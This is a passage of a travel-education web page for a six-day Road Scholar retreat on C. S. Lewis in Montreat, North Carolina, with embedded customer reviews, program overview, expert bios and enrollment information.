                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Nashville, TN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "322d7ea513720967121b9b1b94baa9d7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-13",
                                                                                                                                                    "identifier": "32718756",
                                                                                                                                                    "reviewBody": "The C.S. Lewis instructor was VERY knowledgeable and facilitated good discussion. He was very approachable.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dale",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Travelers Rest, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6c6b5cba255288c8e9bdd9326ff4f1f4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-13",
                                                                                                                                                    "identifier": "32718757",
                                                                                                                                                    "reviewBody": "The instructor, Don King, is very knowledgeable about C. S. Lewis",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "James",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Canton, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3b174320bd115bf121a84c864fc8e2df"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-16",
                                                                                                                                                    "identifier": "30294116",
                                                                                                                                                    "reviewBody": "If you are interested in learning more about C.S. Lewis, his writings and his life, this is a program for you.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elisabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Minneapolis, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "09f0a3f3536fdaeac06abb53d4470e33"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-14",
                                                                                                                                                    "identifier": "30241860",
                                                                                                                                                    "reviewBody": "A deep dive into a fascinating writer and how he makes Christianity come alive",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Norfolk, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c7208a5d15871a1d9844f479635ae68d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-14",
                                                                                                                                                    "identifier": "30241859",
                                                                                                                                                    "reviewBody": "Dr. Don King was an excellent lecturer on C. S. Lewis.  He has interviewed the people who actually knew C. S. Lewis, and has written books on him.  I highly recommend this class if you are interested in C. S. Lewis and his literature.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Rod",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Wimauma, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b558c2abe784c1dc674a7f8f44c33386"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-21",
                                                                                                                                                    "identifier": "25765040",
                                                                                                                                                    "reviewBody": "An informative 5 days for Christians and others who are Anglophiles about one of the top 10 authors using the English language in the 20th century.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "William",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Greensboro, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fc00324eba387730d5c18667cb560cf5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-13",
                                                                                                                                                    "identifier": "45180995",
                                                                                                                                                    "reviewBody": "For scholars, as well as those only mildly interested in the life and writings of C S Lewis, this program is a must.  Anyone who has ever been to Narnia will enjoy it.  The facilities at Montreat are outstanding.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Allan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Penrose, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "37406a88b264583f0610c0a907c2ff71"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-13",
                                                                                                                                                    "identifier": "25704912",
                                                                                                                                                    "reviewBody": "Classroom experience in a beautiful old stone building in a really beautiful part of the country. Interesting lessons made me want to read more of Lewis\u0027s works.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Val",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Minneapolis, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bbba4e425ba3e24a702bfec06044afba"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-18",
                                                                                                                                                    "identifier": "18044509",
                                                                                                                                                    "reviewBody": "Took the C.S. Lewis life and writings trip. Instructor Dr. Don King was great! So personable and extremely knowledgeable. 40 years experience with Lewis. Working on his ninth book on Lewis and related. \n\nHis sessions were always interesting. It was as much a launch into continuing an exploration of C.S. Lewis as I could imagine. Never expected it would such an introduction into the world of poetry as it was. \n\nThe venue, Montreat, and surrounding area were incredible. Got outside as much as possible. \n\nReally enjoyed meeting so many interesting people. And that\u0027s across all the different courses being held concurrently.\n\nEverything was so very well organized!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Minneapolis, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1d14a1e90376b985c3738569fbcb0c36"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-05",
                                                                                                                                                    "identifier": "17842204",
                                                                                                                                                    "reviewBody": "The C.S. Lewis class is of the highest quality. Both inspiring and mind-expanding. Great leadership from Dr. King. In a most beautiful setting. I would highly recommend this class.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Atlanta, GA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5dcda56ecdf9c9b94b9ae7b8c1208a27"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-25",
                                                                                                                                                    "identifier": "17656825",
                                                                                                                                                    "reviewBody": "If you have any interest in CS Lewis, this is a tremendous course presented by an amazing and very well organized instructor.  Dr. King\u0027s presentations were over the top with regard to the subject matter and presented it in many formats to keep your undivided attention.  The Montreat Conf Ctr enhanced our \u0022heady\u0022 subject. Great facility.  My experience was totally over the top!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "21023",
                                                                                    "url": "/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>North Carolina</span></div>
                <h1 class="pps-title" data-epi-type="title">The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination</h1>
                <div class="pps-program">Program No. 21023RJ</div>
                <div class="pps-description" data-epi-type="content">Examine imagination and faith in C. S. Lewis&#x2019; work &#x2014; discuss his role in the Inklings, significant themes in his work and controversial points of his life and ideas.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==" alt="A woman with glasses smiles while listening attentively in a classroom discussion in North Carolina." /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Literature">Literature</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Retreats">Retreats</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">999</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Montreat, NC</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Montreat, NC</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Enjoy a comprehensive survey of C. S. Lewis’ life and work. Led by a noted Lewis scholar, we’ll focus on his extraordinary imagination, his role within the Inklings — a literary discussion group that included J. R. R. Tolkien — and his conversion to Christianity. We’ll discuss how Lewis presented a rational basis for the Christian faith that was powerfully, persuasively and delightfully developed in books and movies that have achieved worldwide popularity.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Discuss selections from Lewis&#x2019;s legacy, including letters, journals, poems, fiction, non-fiction and video productions to gain perspectives on the 20th century&#x2019;s most popular Christian author.</li><li>Discover the influences that helped shape Lewis&#x2019; life, literature and worldview as well as the significant themes that emerge in his work.</li><li>Focus on imagination in Lewis&#x2019;s work while discussing the powerful, challenging and sometimes controversial points of Lewis&#x2019; life and ideas.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">The Retreat Difference: This unique, often basic and no-frills experience at a Road Scholar Retreat includes opportunities for early morning exercise, interaction with the local community for insight into local life, an authentic farm-to-table or locally sourced meal, a live performance or event, and a value-priced single room. Opportunities are available for traveling companions to attend a different program at Montreat during the same week. Due to the nature of this program, listening devices are not available.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images1.cmp.optimizely.com/assets/6325775-zachary-rhone.jpg/Zz0yNjE0NDAyZWU4NjUxMWVlOWZkMjIyMjI4MzEzMGFiNA==" alt="Profile Image" /></div>
            <div class="feb-name">Zachary  Rhone</div>
            <div class="feb-body">Zachary Rhone specializes in fantasy, science fiction, and the work of authors J.R.R. Tolkien, C.S. Lewis, G.K. Chesterton, and George MacDonald. Outside his specialties, he has an insatiable epistemophilia which urges him to read and learn across disciplines. In addition to research writing, Dr. Rhone is an active technical and creative writer. He is a sub-creator who enjoys building worlds, designing and playing tabletop games, preparing all kinds of foods and beverages, growing things, singing, and songwriting.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Tracy Bailey" /></div>
                                <div class="expert-accordion-name">Tracy  Bailey</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-f210d696-d7d1-46b8-ae00-74c8066c0a13"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Tracy has been on the program staff of Montreat Conference Center since 1986. She began working with Elderhostel programs in 1989, and in 1997 assumed the additional role of on-site coordinator. A native of the area, she graduated from Asheville-Buncombe Technical College in 1981. Her favorite hobbies are hiking, pottery and reading. Tracy married Sam in 2007, and added three daughters to her family. In addition to her own grown children, she and Sam have been foster parents since 2010. They have four grandchildren.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images1.cmp.optimizely.com/assets/6325775-zachary-rhone.jpg/Zz0yNjE0NDAyZWU4NjUxMWVlOWZkMjIyMjI4MzEzMGFiNA==" alt="Profile Image of Zachary Rhone" /></div>
                                <div class="expert-accordion-name">Zachary  Rhone</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-de2a43ea-d28c-41e7-a11d-61f353af8ff9"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Zachary Rhone specializes in fantasy, science fiction, and the work of authors J.R.R. Tolkien, C.S. Lewis, G.K. Chesterton, and George MacDonald. Outside his specialties, he has an insatiable epistemophilia which urges him to read and learn across disciplines. In addition to research writing, Dr. Rhone is an active technical and creative writer. He is a sub-creator who enjoys building worlds, designing and playing tabletop games, preparing all kinds of foods and beverages, growing things, singing, and songwriting.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Easy Going</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">All facilities are in one building, with approximately 300 yards walking required; a few stairs. Outside areas are mountainous, with inclines and uneven terrain.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
